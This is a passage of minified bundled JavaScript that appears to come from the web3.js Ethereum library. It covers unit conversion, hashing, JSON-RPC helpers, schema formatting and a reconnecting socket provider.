n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1661),t),i(r(8682),t),i(r(8250),t),i(r(4543),t),i(r(2172),t),i(r(8361),t),i(r(5348),t),i(r(3081),t),i(r(7217),t),i(r(9593),t),i(r(4941),t),i(r(5379),t),i(r(775),t),i(r(3006),t),i(r(254),t),i(r(307),t)},9593:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4941:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TypedArray=void 0,t.TypedArray=Object.getPrototypeOf(Uint8Array)},5379:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},775:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3006:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseProvider=void 0;const n=Symbol.for("web3/base-provider");class i{static isWeb3Provider(e){return e instanceof i||Boolean(e&&e[n])}get[n](){return!0}send(e,t){this.request(e).then((e=>{t(null,e)})).catch((e=>{t(e)}))}sendAsync(e){return r(this,void 0,void 0,(function*(){return this.request(e)}))}asEIP1193Provider(){const e=Object.create(this),t=e.request;return e.request=function(e){return r(this,void 0,void 0,(function*(){return(yield t(e)).result}))},e.asEIP1193Provider=void 0,e}}t.Web3BaseProvider=i},254:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseWallet=void 0,t.Web3BaseWallet=class extends Array{constructor(e){super(),this._accountProvider=e}}},307:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2964:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ChunkResponseParser=void 0;const n=r(1633);t.ChunkResponseParser=class{constructor(e,t){this.eventEmitter=e,this.autoReconnect=t,this.chunkTimeout=15e3}clearQueues(){"function"==typeof this._clearQueues&&this._clearQueues()}onError(e){this._clearQueues=e}parseResponse(e){const t=[];return e.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach((e=>{let r,i=e;this.lastChunk&&(i=this.lastChunk+i);try{r=JSON.parse(i)}catch(e){return this.lastChunk=i,this.lastChunkTimeout&&clearTimeout(this.lastChunkTimeout),void(this.lastChunkTimeout=setTimeout((()=>{this.autoReconnect||(this.clearQueues(),this.eventEmitter.emit("error",new n.InvalidResponseError({id:1,jsonrpc:"2.0",error:{code:2,message:"Chunk timeout"}})))}),this.chunkTimeout))}clearTimeout(this.lastChunkTimeout),this.lastChunk=void 0,r&&t.push(r)})),t}}},5608:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBool=t.toChecksumAddress=t.toWei=t.fromWei=t.toBigInt=t.toNumber=t.toHex=t.toAscii=t.hexToAscii=t.fromAscii=t.asciiToHex=t.hexToString=t.utf8ToBytes=t.toUtf8=t.hexToUtf8=t.stringToHex=t.fromUtf8=t.utf8ToHex=t.hexToNumberString=t.fromDecimal=t.numberToHex=t.toDecimal=t.hexToNumber=t.hexToBytes=t.bytesToHex=t.bytesToUint8Array=t.ethUnitMap=void 0;const n=r(9387),i=r(3096),o=r(7244),s=r(1633),a=r(5528);t.ethUnitMap={noether:BigInt(0),wei:BigInt(1),kwei:BigInt(1e3),Kwei:BigInt(1e3),babbage:BigInt(1e3),femtoether:BigInt(1e3),mwei:BigInt(1e6),Mwei:BigInt(1e6),lovelace:BigInt(1e6),picoether:BigInt(1e6),gwei:BigInt(1e9),Gwei:BigInt(1e9),shannon:BigInt(1e9),nanoether:BigInt(1e9),nano:BigInt(1e9),szabo:BigInt(1e12),microether:BigInt(1e12),micro:BigInt(1e12),finney:BigInt(1e15),milliether:BigInt(1e15),milli:BigInt(1e15),ether:BigInt("1000000000000000000"),kether:BigInt("1000000000000000000000"),grand:BigInt("1000000000000000000000"),mether:BigInt("1000000000000000000000000"),gether:BigInt("1000000000000000000000000000"),tether:BigInt("1000000000000000000000000000000")};const c="Warning: Using type `number` with values that are large or contain many decimals may cause loss of precision, it is recommended to use type `string` or `BigInt` when using conversion methods";t.bytesToUint8Array=e=>{if(o.validator.validate(["bytes"],[e]),(0,a.isUint8Array)(e))return e;if(Array.isArray(e))return new Uint8Array(e);if("string"==typeof e)return o.utils.hexToUint8Array(e);throw new s.InvalidBytesError(e)};const{uint8ArrayToHexString:u}=o.utils;t.bytesToHex=e=>u((0,t.bytesToUint8Array)(e)),t.hexToBytes=e=>"string"==typeof e&&"0x"!==e.slice(0,2).toLowerCase()?(0,t.bytesToUint8Array)(`0x${e}`):(0,t.bytesToUint8Array)(e),t.hexToNumber=e=>(o.validator.validate(["hex"],[e]),o.utils.hexToNumber(e)),t.toDecimal=t.hexToNumber,t.numberToHex=(e,t)=>{"bigint"!=typeof e&&o.validator.validate(["int"],[e]);let r=o.utils.numberToHex(e);return t&&(r.startsWith("-")||r.length%2!=1?r.length%2==0&&r.startsWith("-")&&(r="-0x0".concat(r.slice(3))):r="0x0".concat(r.slice(2))),r},t.fromDecimal=t.numberToHex,t.hexToNumberString=e=>(0,t.hexToNumber)(e).toString(),t.utf8ToHex=e=>{o.validator.validate(["string"],[e]);let r=e.replace(/^(?:\u0000)/,"");return r=r.replace(/(?:\u0000)$/,""),(0,t.bytesToHex)((new TextEncoder).encode(r))},t.fromUtf8=t.utf8ToHex,t.stringToHex=t.utf8ToHex,t.hexToUtf8=e=>(0,i.bytesToUtf8)((0,t.hexToBytes)(e)),t.toUtf8=e=>"string"==typeof e?(0,t.hexToUtf8)(e):(o.validator.validate(["bytes"],[e]),(0,i.bytesToUtf8)(e)),t.utf8ToBytes=i.utf8ToBytes,t.hexToString=t.hexToUtf8,t.asciiToHex=e=>{o.validator.validate(["string"],[e]);let t="";for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r).toString(16);t+=n.length%2!=0?`0${n}`:n}return`0x${t}`},t.fromAscii=t.asciiToHex,t.hexToAscii=e=>new TextDecoder("ascii").decode((0,t.hexToBytes)(e)),t.toAscii=t.hexToAscii,t.toHex=(e,r)=>{if("string"==typeof e&&(0,o.isAddress)(e))return r?"address":`0x${e.toLowerCase().replace(/^0x/i,"")}`;if("boolean"==typeof e)return r?"bool":e?"0x01":"0x00";if("number"==typeof e)return r?e<0?"int256":"uint256":(0,t.numberToHex)(e);if("bigint"==typeof e)return r?"bigint":(0,t.numberToHex)(e);if((0,a.isUint8Array)(e))return r?"bytes":(0,t.bytesToHex)(e);if("object"==typeof e&&e)return r?"string":(0,t.utf8ToHex)(JSON.stringify(e));if("string"==typeof e){if(e.startsWith("-0x")||e.startsWith("-0X"))return r?"int256":(0,t.numberToHex)(e);if((0,o.isHexStrict)(e))return r?"bytes":e;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&!(0,o.isUInt)(e))return r?"bytes":`0x${e}`;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&(0,o.isUInt)(e))return r?"uint":(0,t.numberToHex)(e);if(!Number.isFinite(e))return r?"string":(0,t.utf8ToHex)(e)}throw new s.HexProcessingError(e)},t.toNumber=e=>{if("number"==typeof e)return e>1e20?(console.warn(c),BigInt(e)):e;if("bigint"==typeof e)return e>=Number.MIN_SAFE_INTEGER&&e<=Number.MAX_SAFE_INTEGER?Number(e):e;if("string"==typeof e&&(0,o.isHexStrict)(e))return(0,t.hexToNumber)(e);try{return(0,t.toNumber)(BigInt(e))}catch(t){throw new s.InvalidNumberError(e)}},t.toBigInt=e=>{if("number"==typeof e)return BigInt(e);if("bigint"==typeof e)return e;if("string"==typeof e&&(0,o.isHex)(e))return e.startsWith("-")?-BigInt(e.substring(1)):BigInt(e);throw new s.InvalidNumberError(e)},t.fromWei=(e,r)=>{let n;if("string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}const i=String((0,t.toNumber)(e)),a=n.toString().length-1;if(a<=0)return i.toString();const c=i.padStart(a,"0"),u=c.slice(0,-a),d=c.slice(-a).replace(/\.?0+$/,"");return""===u?d?`0.${d}`:"0":""===d?u:`${u}.${d}`.slice(0,u.length+a+1)},t.toWei=(e,r)=>{let n;if(o.validator.validate(["number"],[e]),"string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}let i=e;"number"==typeof i&&(i<1e-15&&console.warn(c),i>1e20?(console.warn(c),i=BigInt(i)):i=i.toLocaleString("fullwide",{useGrouping:!1,maximumFractionDigits:20}));const[a,u]=String("string"!=typeof i||(0,o.isHexStrict)(i)?(0,t.toNumber)(i):i).split(".").concat(""),d=BigInt(`${a}${u}`)*n,l=u.length;return 0===l?d.toString():d.toString().slice(0,-l)},t.toChecksumAddress=e=>{if(!(0,o.isAddress)(e,!1))throw new s.InvalidAddressError(e);const r=e.toLowerCase().replace(/^0x/i,""),i=o.utils.uint8ArrayToHexString((0,n.keccak256)(o.utils.ensureIfUint8Array((0,t.utf8ToBytes)(r))));if((0,o.isNullish)(i)||"0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470"===i)return"";let a="0x";const c=i.replace(/^0x/i,"");for(let e=0;e<r.length;e+=1)parseInt(c[e],16)>7?a+=r[e].toUpperCase():a+=r[e];return a},t.toBool=e=>{if("boolean"==typeof e)return e;if("number"==typeof e&&(0===e||1===e))return Boolean(e);if("bigint"==typeof e&&(e===BigInt(0)||e===BigInt(1)))return Boolean(e);if("string"==typeof e&&!(0,o.isHexStrict)(e)&&("1"===e||"0"===e||"false"===e||"true"===e))return"true"===e||"false"!==e&&Boolean(Number(e));if("string"==typeof e&&(0,o.isHexStrict)(e)&&("0x1"===e||"0x0"===e))return Boolean((0,t.toNumber)(e));throw new s.InvalidBooleanError(e)}},976:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EventEmitter=void 0;const i=n(r(2380));class o extends i.default{constructor(){super(...arguments),this.maxListeners=Number.MAX_SAFE_INTEGER}setMaxListeners(e){return this.maxListeners=e,this}getMaxListeners(){return this.maxListeners}}t.EventEmitter=o},5307:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.format=t.convert=t.convertScalarValue=t.isDataFormat=void 0;const n=r(1633),i=r(7797),o=r(7244),s=r(5608),a=r(2625),c=r(6014),u=r(5528),{parseBaseType:d}=o.utils;t.isDataFormat=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&"number"in e&&"bytes"in e;const l=(e,t,r=[])=>{let n,i=Object.assign({},e);for(const e of t){if(i.oneOf&&n){const e=n,t=r.find((([t])=>t===e));t&&t[0]===n&&(i=i.oneOf[t[1]])}if(!i.properties&&!i.items)return;i.properties?i=i.properties[e]:i.items&&i.items.properties?i=i.items.properties[e]:i.items&&(0,o.isObject)(i.items)?i=i.items:i.items&&Array.isArray(i.items)&&(i=i.items[parseInt(e,10)]),i&&e&&(n=e)}return i};t.convertScalarValue=(e,t,r)=>{try{const{baseType:o,baseTypeSize:a}=d(t);if("int"===o||"uint"===o)switch(r.number){case i.FMT_NUMBER.NUMBER:return Number((0,s.toBigInt)(e));case i.FMT_NUMBER.HEX:return(0,s.numberToHex)((0,s.toBigInt)(e));case i.FMT_NUMBER.STR:return(0,s.toBigInt)(e).toString();case i.FMT_NUMBER.BIGINT:return(0,s.toBigInt)(e);default:throw new n.FormatterError(`Invalid format: ${String(r.number)}`)}if("bytes"===o){let t;switch(a?"string"==typeof e?t=(0,c.padLeft)(e,2*a):(0,u.isUint8Array)(e)&&(t=(0,u.uint8ArrayConcat)(new Uint8Array(a-e.length),e)):t=e,r.bytes){case i.FMT_BYTES.HEX:return(0,s.bytesToHex)((0,s.bytesToUint8Array)(t));case i.FMT_BYTES.UINT8ARRAY:return(0,s.bytesToUint8Array)(t);default:throw new n.FormatterError(`Invalid format: ${String(r.bytes)}`)}}if("string"===o)return String(e)}catch(t){return e}return e};const h=({value:e,schemaProp:r,schema:n,object:i,key:s,dataPath:a,format:c,oneOfPath:u=[]})=>{var d,l;if(Array.isArray(e)){let h=r;if(void 0!==(null==r?void 0:r.oneOf)&&r.oneOf.forEach(((t,n)=>{var i,o;!Array.isArray(null==r?void 0:r.items)&&("object"==typeof e[0]&&"object"===(null===(i=null==t?void 0:t.items)||void 0===i?void 0:i.type)||"string"==typeof e[0]&&"object"!==(null===(o=null==t?void 0:t.items)||void 0===o?void 0:o.type))&&(h=t,u.push([s,n]))})),(0,o.isNullish)(null==h?void 0:h.items))return delete i[s],a.pop(),!0;if((0,o.isObject)(h.items)&&!(0,o.isNullish)(h.items.format)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],null===(d=null==h?void 0:h.items)||void 0===d?void 0:d.format,c);return a.pop(),!0}if(!Array.isArray(null==h?void 0:h.items)&&"object"===(null===(l=null==h?void 0:h.items)||void 0===l?void 0:l.type)){for(const r of e)(0,t.convert)(r,n,a,c,u);return a.pop(),!0}if(Array.isArray(null==h?void 0:h.items)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],h.items[r].format,c);return a.pop(),!0}}return!1};t.convert=(e,r,n,i,s=[])=>{var a;if(!(0,o.isObject)(e)&&!Array.isArray(e))return(0,t.convertScalarValue)(e,null==r?void 0:r.format,i);const c=e;if(Array.isArray(c)&&"array"===(null==r?void 0:r.type)&&"object"===(null===(a=null==r?void 0:r.items)||void 0===a?void 0:a.type))h({value:c,schemaProp:r,schema:r,object:c,key:"",dataPath:n,format:i,oneOfPath:s});else for(const[e,a]of Object.entries(c)){n.push(e);let u=l(r,n,s);if((0,o.isNullish)(u))delete c[e],n.pop();else if((0,o.isObject)(a))(0,t.convert)(a,r,n,i,s),n.pop();else if(!h({value:a,schemaProp:u,schema:r,object:c,key:e,dataPath:n,format:i,oneOfPath:s})){if(void 0===(null==u?void 0:u.format)&&void 0!==(null==u?void 0:u.oneOf))for(const[e,t]of u.oneOf.entries())if(void 0!==(null==t?void 0:t.format)){u=t;break}c[e]=(0,t.convertScalarValue)(a,u.format,i),n.pop()}}return c},t.format=(e,r,s=i.DEFAULT_RETURN_FORMAT)=>{let c;c=(0,o.isObject)(r)?(0,a.mergeDeep)({},r):Array.isArray(r)?[...r]:r;const u=(0,o.isObject)(e)?e:o.utils.ethAbiToJsonSchema(e);if(!u.properties&&!u.items&&!u.format)throw new n.FormatterError("Invalid json schema for formatting");return(0,t.convert)(c,u,[],s)}},6985:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getStorageSlotNumForLongString=t.soliditySha3Raw=t.soliditySha3=t.encodePacked=t.processSolidityEncodePackedArgs=t.sha3Raw=t.sha3=t.keccak256=t.keccak256Wrapper=void 0;const n=r(9387),i=r(3096),o=r(1633),s=r(7244),a=r(5608),c=r(6014),u="0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470";t.keccak256Wrapper=e=>{let t;return t="bigint"==typeof e||"number"==typeof e?(0,i.utf8ToBytes)(e.toString()):Array.isArray(e)?new Uint8Array(e):"string"!=typeof e||(0,s.isHexStrict)(e)?(0,a.bytesToUint8Array)(e):(0,i.utf8ToBytes)(e),(0,a.bytesToHex)((0,n.keccak256)(s.utils.ensureIfUint8Array(t)))},t.keccak256=t.keccak256Wrapper,t.sha3=e=>{let r;r="string"==typeof e?e.startsWith("0x")&&(0,s.isHexStrict)(e)?(0,a.hexToBytes)(e):(0,i.utf8ToBytes)(e):e;const n=(0,t.keccak256Wrapper)(r);return n===u?void 0:n},t.sha3Raw=e=>{const r=(0,t.sha3)(e);return(0,s.isNullish)(r)?u:r};const d=(e,t)=>{const r=/^(\d+).*$/.exec(e.slice(t));return r?parseInt(r[1],10):0},l=e=>e.toString(2).length,h=(e,t)=>{const r=t.toString();if("string"===e){if("string"==typeof t)return(0,a.utf8ToHex)(t);throw new o.InvalidStringError(t)}if("bool"===e||"boolean"===e){if("boolean"==typeof t)return t?"01":"00";throw new o.InvalidBooleanError(t)}if("address"===e){if(!(0,s.isAddress)(r))throw new o.InvalidAddressError(r);return r}const n=(e=>e.startsWith("int[")?`int256${e.slice(3)}`:"int"===e?"int256":e.startsWith("uint[")?`uint256'${e.slice(4)}`:"uint"===e?"uint256":e)(e);if(e.startsWith("uint")){const e=d(n,4);if(e%8||e<8||e>256)throw new o.InvalidSizeError(r);const t=(0,a.toNumber)(r);if(l(t)>e)throw new o.InvalidLargeValueError(r);if(t<BigInt(0))throw new o.InvalidUnsignedIntegerError(r);return e?(0,c.leftPad)(t.toString(16),e/8*2):t.toString(16)}if(e.startsWith("int")){const t=d(n,3);if(t%8||t<8||t>256)throw new o.InvalidSizeError(e);const i=(0,a.toNumber)(r);if(l(i)>t)throw new o.InvalidLargeValueError(r);return i<BigInt(0)?(0,c.toTwosComplement)(i.toString(),t/8*2):t?(0,c.leftPad)(i.toString(16),t/4):i.toString(16)}if("bytes"===n){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);return r}if(e.startsWith("bytes")){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);const t=d(e,5);if(!t||t<1||t>64||t<r.replace(/^0x/i,"").length/2)throw new o.InvalidBytesError(r);return(0,c.rightPad)(r,2*t)}return""};t.processSolidityEncodePackedArgs=e=>{const[t,r]=(e=>{if(Array.isArray(e))throw new Error("Autodetection of array types is not supported.");let t,r;if("object"==typeof e&&("t"in e||"type"in e)&&("v"in e||"value"in e))t="t"in e?e.t:e.type,r="v"in e?e.v:e.value,t="bigint"===t.toLowerCase()?"int":t;else{if("bigint"==typeof e)return["int",e];t=(0,a.toHex)(e,!0),r=(0,a.toHex)(e),t.startsWith("int")||t.startsWith("uint")||(t="bytes")}return!t.startsWith("int")&&!t.startsWith("uint")||"string"!=typeof r||/^(-)?0x/i.test(r)||(r=(0,a.toBigInt)(r)),[t,r]})(e);return Array.isArray(r)?r.map((e=>h(t,e).replace("0x",""))).join(""):h(t,r).replace("0x","")},t.encodePacked=(...e)=>`0x${e.map(t.processSolidityEncodePackedArgs).join("").toLowerCase()}`,t.soliditySha3=(...e)=>(0,t.sha3)((0,t.encodePacked)(...e)),t.soliditySha3Raw=(...e)=>(0,t.sha3Raw)((0,t.encodePacked)(...e)),t.getStorageSlotNumForLongString=e=>(0,t.sha3)(`0x${("number"==typeof e?e.toString():e).padStart(64,"0")}`)},6825:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.jsonRpc=void 0,o(r(5608),t),o(r(976),t),o(r(1746),t),o(r(5307),t),o(r(6985),t),o(r(182),t),o(r(6014),t),o(r(2625),t),o(r(7622),t),o(r(9999),t),t.jsonRpc=s(r(9999)),o(r(1868),t),o(r(2964),t),o(r(6846),t),o(r(5081),t),o(r(9986),t),o(r(5528),t)},9999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBatchRequest=t.toBatchPayload=t.toPayload=t.setRequestIdStart=t.isBatchResponse=t.isValidResponse=t.validateResponse=t.isSubscriptionResult=t.isResponseWithNotification=t.isResponseWithError=t.isResponseWithResult=t.isResponseRpcError=void 0;const n=r(7244),i=r(1633),o=r(6846);let s;t.isResponseRpcError=e=>{const t=e.error.code;return i.rpcErrorsMap.has(t)||t>=-32099&&t<=-32e3},t.isResponseWithResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"result"in e&&(0,n.isNullish)(e.error)&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithError=e=>!Array.isArray(e)&&"2.0"===e.jsonrpc&&!!e&&(0,n.isNullish)(e.result)&&"error"in e&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithNotification=e=>!(Array.isArray(e)||!e||"2.0"!==e.jsonrpc||(0,n.isNullish)(e.params)||(0,n.isNullish)(e.method)),t.isSubscriptionResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"id"in e&&"result"in e,t.validateResponse=e=>(0,t.isResponseWithResult)(e)||(0,t.isResponseWithError)(e),t.isValidResponse=e=>Array.isArray(e)?e.every(t.validateResponse):(0,t.validateResponse)(e),t.isBatchResponse=e=>Array.isArray(e)&&e.length>0&&(0,t.isValidResponse)(e),t.setRequestIdStart=e=>{s=e},t.toPayload=e=>{var t,r,n,i;return void 0!==s&&(s+=1),{jsonrpc:null!==(t=e.jsonrpc)&&void 0!==t?t:"2.0",id:null!==(n=null!==(r=e.id)&&void 0!==r?r:s)&&void 0!==n?n:(0,o.uuidV4)(),method:e.method,params:null!==(i=e.params)&&void 0!==i?i:void 0}},t.toBatchPayload=e=>e.map((e=>(0,t.toPayload)(e))),t.isBatchRequest=e=>Array.isArray(e)&&e.length>0},2625:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mergeDeep=void 0;const n=r(7797),i=r(7244),o=e=>!("object"!=typeof e||(0,i.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray);t.mergeDeep=(e,...r)=>{if(!o(e))return e;const s=Object.assign({},e);for(const e of r)for(const r in e)o(e[r])?(s[r]||(s[r]={}),s[r]=(0,t.mergeDeep)(s[r],e[r])):!(0,i.isNullish)(e[r])&&Object.hasOwnProperty.call(e,r)&&(Array.isArray(e[r])||e[r]instanceof n.TypedArray?s[r]=e[r].slice(0):s[r]=e[r]);return s}},7622:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isPromise=function(e){return("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},t.waitWithTimeout=o,t.pollTillDefinedAndReturnIntervalId=s,t.pollTillDefined=function(e,t){return n(this,void 0,void 0,(function*(){return s(e,t)[0]}))},t.rejectIfTimeout=function(e,t){let r;const n=new Promise(((n,i)=>{r=setTimeout((()=>{i(t)}),e)}));return[r,n]},t.rejectIfConditionAtInterval=function(e,t){let r;const i=new Promise(((i,o)=>{r=setInterval((()=>{(()=>{n(this,void 0,void 0,(function*(){const t=yield e();t&&(clearInterval(r),o(t))}))})()}),t)}));return[r,i]};const i=r(7244);function o(e,t,r){return n(this,void 0,void 0,(function*(){let n;const i=yield Promise.race([e instanceof Promise?e:e(),new Promise(((e,i)=>{n=setTimeout((()=>r?i(r):e(void 0)),t)}))]);if(n&&clearTimeout(n),i instanceof Error)throw i;return i}))}function s(e,t){let r;return[new Promise(((s,a)=>{r=setInterval(function c(){return(()=>{n(this,void 0,void 0,(function*(){try{const n=yield o(e,t);(0,i.isNullish)(n)||(clearInterval(r),s(n))}catch(e){clearInterval(r),a(e)}}))})(),c}(),t)})),r]}},182:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomHex=t.randomBytes=void 0;const n=r(6442),i=r(5608);t.randomBytes=e=>(0,n.getRandomBytesSync)(e),t.randomHex=e=>(0,i.bytesToHex)((0,t.randomBytes)(e))},9986:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SocketProvider=void 0;const a=r(1633),c=r(5081),u=r(2964),d=r(1746),l=r(1868),h=o(r(9999)),f={autoReconnect:!0,delay:5e3,maxAttempts:5};class p extends c.Eip1193Provider{get SocketConnection(){return this._socketConnection}constructor(e,t,r){if(super(),this._connectionStatus="connecting",this._onMessageHandler=this._onMessage.bind(this),this._onOpenHandler=this._onConnect.bind(this),this._onCloseHandler=this._onCloseEvent.bind(this),this._onErrorHandler=this._onError.bind(this),!this._validateProviderPath(e))throw new a.InvalidClientError(e);this._socketPath=e,this._socketOptions=t,this._reconnectOptions=Object.assign(Object.assign({},f),null!=r?r:{}),this._pendingRequestsQueue=new Map,this._sentRequestsQueue=new Map,this._init(),this.connect(),this.chunkResponseParser=new u.ChunkResponseParser(this._eventEmitter,this._reconnectOptions.autoReconnect),this.chunkResponseParser.onError((()=>{this._clearQueues()})),this.isReconnecting=!1}_init(){this._reconnectAttempts=0}connect(){try{this._openSocketConnection(),this._connectionStatus="connecting",this._addSocketListeners()}catch(e){if(!this.isReconnecting)throw this._connectionStatus="disconnected",e&&e.message?new a.ConnectionError(`Error while connecting to ${this._socketPath}. Reason: ${e.message}`):new a.InvalidClientError(this._socketPath);setImmediate((()=>{this._reconnect()}))}}_validateProviderPath(e){return!!e}getPendingRequestQueueSize(){return this._pendingRequestsQueue.size}getSentRequestsQueueSize(){return this._sentRequestsQueue.size}supportsSubscriptions(){return!0}on(e,t){this._eventEmitter.on(e,t)}once(e,t){this._eventEmitter.once(e,t)}removeListener(e,t){this._eventEmitter.removeListener(e,t)}_onDisconnect(e,t){this._connectionStatus="disconnected",super._onDisconnect(e,t)}disconnect(e,t){const r=null!=e?e:1e3;this._removeSocketListeners(),"disconnected"!==this.getStatus()&&this._closeSocketConnection(r,t),this._onDisconnect(r,t)}safeDisconnect(e,t){return s(this,arguments,void 0,(function*(e,t,r=!1,n=1e3){let i=0;yield(()=>s(this,void 0,void 0,(function*(){return new Promise((e=>{const t=setInterval((()=>{r&&i>=5&&this.clearQueues(),0===this.getPendingRequestQueueSize()&&0===this.getSentRequestsQueueSize()&&(clearInterval(t),e(!0)),i+=1}),n)}))})))(),this.disconnect(e,t)}))}removeAllListeners(e){this._eventEmitter.removeAllListeners(e)}_onError(e){this.isReconnecting?this._reconnect():this._eventEmitter.emit("error",e)}reset(){this._sentRequestsQueue.clear(),this._pendingRequestsQueue.clear(),this._init(),this._removeSocketListeners(),this._addSocketListeners()}_reconnect(){this.isReconnecting||(this.isReconnecting=!0,this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((e,t)=>{e.deferredPromise.reject(new a.PendingRequestsOnReconnectingError),this._sentRequestsQueue.delete(t)})),this._reconnectAttempts<this._reconnectOptions.maxAttempts?(this._reconnectAttempts+=1,setTimeout((()=>{this._removeSocketListeners(),this.connect(),this.isReconnecting=!1}),this._reconnectOptions.delay)):(this.isReconnecting=!1,this._clearQueues(),this._removeSocketListeners(),this._eventEmitter.emit("error",new a.MaxAttemptsReachedOnReconnectingError(this._reconnectOptions.maxAttempts))))}request(e){return s(this,void 0,void 0,(function*(){if((0,d.isNullish)(this._socketConnection))throw new Error("Connection is undefined");"disconnected"===this.getStatus()&&this.connect();const t=h.isBatchRequest(e)?e[0].id:e.id;if(!t)throw new a.Web3WSProviderError("Request Id not defined");if(this._sentRequestsQueue.has(t))throw new a.RequestAlreadySentError(t);const r=new 